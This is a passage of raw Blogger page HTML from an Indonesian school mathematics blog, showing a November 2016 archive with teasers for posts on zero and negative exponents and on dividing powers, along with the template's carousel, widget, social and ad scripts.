                if(o.beforeStart)
                  o.beforeStart.call(this, vis());
                if(o.circular) {            // If circular we are in first or last, then goto the other end
                  if(to<=o.start-v-1) {           // If first, then goto last
                    ul.css(animCss, -((itemLength-(v*2))*liSize)+"px");
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be lesser depending on the number of elements.
                    curr = to==o.start-v-1 ? itemLength-(v*2)-1 : itemLength-(v*2)-o.scroll;
                  } else if(to>=itemLength-v+1) { // If last, then goto first
                    ul.css(animCss, -( (v) * liSize ) + "px" );
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be greater depending on the number of elements.
                    curr = to==itemLength-v+1 ? v+1 : v+o.scroll;
                  } else curr = to;
                } else {                    // If non-circular and to points to first or last, we just return.
                  if(to<0 || to>itemLength-v) return;
                  else curr = to;
                }                           // If neither overrides it, the curr will still be "to" and we can proceed.
                running = true;
                ul.animate(
                  animCss == "left" ? { left: -(curr*liSize) } : { top: -(curr*liSize) } , o.speed, o.easing,
                  function() {
                    if(o.afterEnd)
                      o.afterEnd.call(this, vis());
                    running = false;
                  }
                );
                // Disable buttons when the carousel reaches the last/first, and enable when not
                if(!o.circular) {
                  $(o.btnPrev + "," + o.btnNext).removeClass("disabled");
                  $( (curr-o.scroll<0 && o.btnPrev)
                    ||
                    (curr+o.scroll > itemLength-v && o.btnNext)
                    ||
                    []
                   ).addClass("disabled");
                }
              }
              return false;
            };
          });
        };
        function css(el, prop) {
          return parseInt($.css(el[0], prop)) || 0;
        };
        function width(el) {
          return  el[0].offsetWidth + css(el, 'marginLeft') + css(el, 'marginRight');
        };
        function height(el) {
          return el[0].offsetHeight + css(el, 'marginTop') + css(el, 'marginBottom');
        };
      })(jQuery);
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      imgr=new Array();
      imgr[0]="http://3.bp.blogspot.com/-zP87C2q9yog/UVopoHY30SI/AAAAAAAAE5k/AIyPvrpGLn8/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=150;
      summaryPost1=0;
      summaryTitle=15;
      numposts5=6;
      function recentarticles1(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < numposts5; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          var trtd = '<li class="car"><div class="thumbE"><a href="'+posturl+'"><img width="278" min-height="190" class="Thumbnail thumbnail carousel " src="'+img[i]+'"/></a></div><a class="slider_title" href="'+posturl+'">'+posttitle+'</a></li>';
          document.write(trtd);
          j++;
        }
      }
      //]]>
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2891662037805571285&amp;zx=9b65d6d4-607b-4057-a98e-3a64fe0e6899' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2891662037805571285&amp;zx=9b65d6d4-607b-4057-a98e-3a64fe0e6899' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3676473708914268 -->

</head>
<body class='loading'>
<div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2891662037805571285?origin\x3dhttps://www.danlajanto.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='top-nav'>
<div class='conty'>
<nav class='top-menu'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='https://www.danlajanto.com'>
                Home
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/tentang-saya.html'>
                About
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact.html'>
                Contact
              </a>
</li>
</ul>
<!-- primary-->
<ul class='socialbar'>
<a href='https://youtube.com/@matematikadanlajanto' rel='nofollow' target='_blank'><i class='fa fa-youtube'></i></a>
</ul>
<!-- social media button end -->
</nav>
</div>
</div>
<div class='clear'></div>
<!-- header wrapper start -->
<header id='header-wrapper'>
<div class='conty'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.danlajanto.com/'>
MATEMATIKA
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
Blog Pembelajaran Konsep Matematika SMP | SMA | Olimpiade serta fisika
</span>
</p>
</div>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
</header>
<!-- header wrapper end -->
<nav id='nav'>
<div class='conty'>
<ul class='nav menubar2' id='menu-main'>
<li>
<a href='https://www.danlajanto.com'>
<span>Home</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact-us.html'>
<span>Nilai Math</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/download.html'>
<span>Download</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/daftar-isi.html'>
<span>Daftar Isi</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/video-youtube-channel-matematika.html'>
<span>Link Youtube</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/kalkulator-aljabar.html'>
<span>Kalkulator Aljabar</span>
</a>
</li>
</ul>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clear'></div>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div class='clear'></div>
<div id='content-wrapper'>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'>
<span><a href='https://www.danlajanto.com/' rel='nofollow'>Home</a></span> / <span>Archive for November 2016</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTUvMDIvMTIvMDQvMDEvMTQvMjI5LzU0ZGMyNThhZmVhZmIzMGJkYjAwMDAwNi5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=a8917b7e4fcaa038' itemprop='image'/>
<a href='https://www.danlajanto.com/2016/11/pangkat-negatif.html'>
<div class='img-thumbnail'>
<span class='rollover'></span>
<img alt='PANGKAT NEGATIF' src='https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTUvMDIvMTIvMDQvMDEvMTQvMjI5LzU0ZGMyNThhZmVhZmIzMGJkYjAwMDAwNi5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=a8917b7e4fcaa038' title='PANGKAT NEGATIF'/>
</div>
</a>
<a name='7034081383594387560'></a>
<h2 class='post-title entry-title' itemprop='name'>
<a href='https://www.danlajanto.com/2016/11/pangkat-negatif.html'>
PANGKAT NEGATIF
</a>
</h2>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02767262530620457528' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02767262530620457528' rel='author' title='author profile'>
<span itemprop='name'>
Dan Lajanto
</span>
</a>
</span>
</span>
</span>
<meta content='https://www.danlajanto.com/2016/11/pangkat-negatif.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://www.danlajanto.com/2016/11/pangkat-negatif.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2016-11-30T16:39:00+07:00'>
4:39:00&#8239;PM
</abbr>
</a>
</span>
<span class='comment-info'>
<i class='fa fa-comments'></i>
<a href='https://www.danlajanto.com/2016/11/pangkat-negatif.html#comment-form' onclick=''>

                                      1 Comment 
                                    
</a>
</span>
<span class='item-control blog-admin pid-1858124554'>
<a href='https://www.blogger.com/post-edit.g?blogID=2891662037805571285&postID=7034081383594387560&from=pencil' title='Edit Post'>
<b style='color:#EE3322;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7034081383594387560' itemprop='articleBody description'>
<div>
 Selain pangkat nol, suatu bilangan dapat pula dipangkatkan dengan bilangan negatif. Nah, untuk menentukan hasil dari pangkat negatif dari s...
</div>
<a class='readmore' href='https://www.danlajanto.com/2016/11/pangkat-negatif.html#more' title='PANGKAT NEGATIF'>
                                Read More 
                                                            </a>
<div style='clear: both;'></div>
</div>
</article>
</div>
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTUvMDIvMTIvMDcvMzQvNTQvNDY3LzU0ZGMyNDZlY2RhMzE4MTJjNzAwMDAyOC5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=340b1ca77056d5eb' itemprop='image'/>
<a href='https://www.danlajanto.com/2016/11/pangkat-nol.html'>
<div class='img-thumbnail'>
<span class='rollover'></span>
<img alt='PANGKAT NOL' src='https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTUvMDIvMTIvMDcvMzQvNTQvNDY3LzU0ZGMyNDZlY2RhMzE4MTJjNzAwMDAyOC5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=340b1ca77056d5eb' title='PANGKAT NOL'/>
</div>
</a>
<a name='4877526346498898128'></a>
<h2 class='post-title entry-title' itemprop='name'>
<a href='https://www.danlajanto.com/2016/11/pangkat-nol.html'>
PANGKAT NOL
</a>
</h2>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02767262530620457528' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02767262530620457528' rel='author' title='author profile'>
<span itemprop='name'>
Dan Lajanto
</span>
</a>
</span>
</span>
</span>
<meta content='https://www.danlajanto.com/2016/11/pangkat-nol.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://www.danlajanto.com/2016/11/pangkat-nol.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2016-11-30T16:38:00+07:00'>
4:38:00&#8239;PM
</abbr>
</a>
</span>
<span class='comment-info'>
<i class='fa fa-comments'></i>
<a href='https://www.danlajanto.com/2016/11/pangkat-nol.html#comment-form' onclick=''>

                                      Add Comment 
                                    
</a>
</span>
<span class='item-control blog-admin pid-1858124554'>
<a href='https://www.blogger.com/post-edit.g?blogID=2891662037805571285&postID=4877526346498898128&from=pencil' title='Edit Post'>
<b style='color:#EE3322;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4877526346498898128' itemprop='articleBody description'>
<div>
 Pernahkah kalian melihat bentuk 2 0 &#160;, 3 0, &#160;4 0 &#160;atau sejenisnya? Menurut kalian, jika suatu bilangan dipangkatkan nol, berapakah hasilnya...
</div>
<a class='readmore' href='https://www.danlajanto.com/2016/11/pangkat-nol.html#more' title='PANGKAT NOL'>
                                Read More 
                                                            </a>
<div style='clear: both;'></div>
</div>
</article>
</div>
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTUvMDIvMTIvMDIvNTcvMTUvOTEyLzU0ZGMxNjg5ZmVhZmIzMDRiZjAwMDAxNi5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=54b0208a3ccf6b1a' itemprop='image'/>
<a href='https://www.danlajanto.com/2016/11/pembagian-bilangan-berpangkat.html'>
<div class='img-thumbnail'>
<span class='rollover'></span>
<img alt='PEMBAGIAN BILANGAN BERPANGKAT' src='https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTUvMDIvMTIvMDIvNTcvMTUvOTEyLzU0ZGMxNjg5ZmVhZmIzMDRiZjAwMDAxNi5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=54b0208a3ccf6b1a' title='PEMBAGIAN BILANGAN BERPANGKAT'/>
</div>
</a>
<a name='6792407182654356081'></a>
<h2 class='post-title entry-title' itemprop='name'>
<a href='https://www.danlajanto.com/2016/11/pembagian-bilangan-berpangkat.html'>
PEMBAGIAN BILANGAN BERPANGKAT
</a>
</h2>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02767262530620457528' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02767262530620457528' rel='author' title='author profile'>
<span itemprop='name'>
Dan Lajanto
</span>
</a>
</span>
</span>
</span>
<meta content='https://www.danlajanto.com/2016/11/pembagian-bilangan-berpangkat.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://www.danlajanto.com/2016/11/pembagian-bilangan-berpangkat.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2016-11-30T15:52:00+07:00'>
3:52:00&#8239;PM
</abbr>
</a>
</span>
<span class='comment-info'>
<i class='fa fa-comments'></i>
<a href='https://www.danlajanto.com/2016/11/pembagian-bilangan-berpangkat.html#comment-form' onclick=''>

                                      Add Comment 
                                    
</a>
</span>
<span class='item-control blog-admin pid-1858124554'>
<a href='https://www.blogger.com/post-edit.g?blogID=2891662037805571285&postID=6792407182654356081&from=pencil' title='Edit Post'>
<b style='color:#EE3322;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6792407182654356081' itemprop='articleBody description'>
<div>
 Pada topik sebelumnya telah dibahas bahwa definisi dari&#160; a n &#160;adalah perkalian berulang bilangan&#160; a &#160;sebanyak&#160; n &#160;kali.   Jika&#160; a &#160;&gt; 0 ,...
</div>
<a class='readmore' href='https://www.danlajanto.com/2016/11/pembagian-bilangan-berpangkat.html#more' title='PEMBAGIAN BILANGAN BERPANGKAT'>
                                Read More 
                                                            </a>
<div style='clear: both;'></div>
</div>
</article>
</div>

                            </div></div>
                          
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='button blog-pager-newer-link' href='https://www.danlajanto.com/search?updated-max=2017-01-17T13:44:00%2B07:00&max-results=7&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>
Newer Posts
</a>
</span>
<span id='blog-pager-older-link'>
<a class='button blog-pager-older-link' href='https://www.danlajanto.com/search?updated-max=2016-11-30T15:52:00%2B07:00&max-results=7' id='Blog1_blog-pager-older-link' title='Older Posts'>
Older Posts
</a>
</span>
<a class='home-link' href='https://www.danlajanto.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.danlajanto.com/feeds/posts/default' target='_blank' type='application/atom+xml'>
Comments
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div></div>
</div><!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper'>
<div class='sidebar-container'>
<div class='vertical1 section' id='vertical1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Adstera</h2>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '467f422d4299ade6c9bf6c9cb89af656',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/467f422d4299ade6c9bf6c9cb89af656/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='sidebartab'>
<div id='tab'>
<!--Sidebar Tabs Widgets Started-->
<div class='tab-widget-menu clear'>
<ul>
<li class='tab1'>
                      Popular Post
                    </li>
<li class='tab2'>
                      Arsip
                    </li>
<li class='tab3'>
                      Category
                    </li>
</ul>
<div class='clear'></div>
</div>
<div class='widget1' id='tab1'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/11/kompetisi-matematika-pasiad-10.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCfCYq5N5nQ46udYcp9XDKwfGul98no87I8o2AO7tibhhySNneoy7mfxM_6ZUtcDETk1Rmmz7O4pcaCkd1OhkO5I7YSZe0l3lzgjWzocWYPA7Cb5phYUCqEWTW6Y2TCgbgR3bG5lmhBrM/s72-c/pasiad10-1.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.danlajanto.com/2013/11/kompetisi-matematika-pasiad-10.html'>
<b>
KOMPETISI MATEMATIKA PASIAD 10
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGUNfR-1GGwhxQrXmUgavAcqpraes4JNv7RjTqqMx5tFMgH4UIuh50HGfc2DUCGlBo6jO6ykEbM88R_c_vxEbgP30eZbtnV3Qkss_iHaNqmEDfLlbNYvzgekPodaQ4JCOg1cSHZb98aEE/s72-c/pita1.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html'>
<b>
Latihan Soal Teorema Phytagoras
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'>
<a href='https://www.danlajanto.com/2016/01/soal-dan-pembahasan-hubungan-sudut.html'>
<b>
SOAL DAN PEMBAHASAN HUBUNGAN SUDUT PUSAT, PANJANG BUSUR DAN LUAS JURING
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/11/latihan-soal-bangun-ruang-sisi-lengkung_5561.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwKL8xA5ID1M13xsB9uejPfHA3LGDDGXgepasmTFgzggqithDz8_SwMCONgL_tUgOATZpjcuK2U_w4E7yQfaQPpUZDhjkJoko_S4gnSFLZKB2DzbuW0XHm4inxH0nw4C90pxtCjnrKxyM/s72-c/BRSL7.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.danlajanto.com/2013/11/latihan-soal-bangun-ruang-sisi-lengkung_5561.html'>
<b>
latihan soal bangun ruang sisi lengkung 3
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1' id='tab2'>
<div class='sidebar section' id='tab2-recent-posts'><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2026/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(58)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
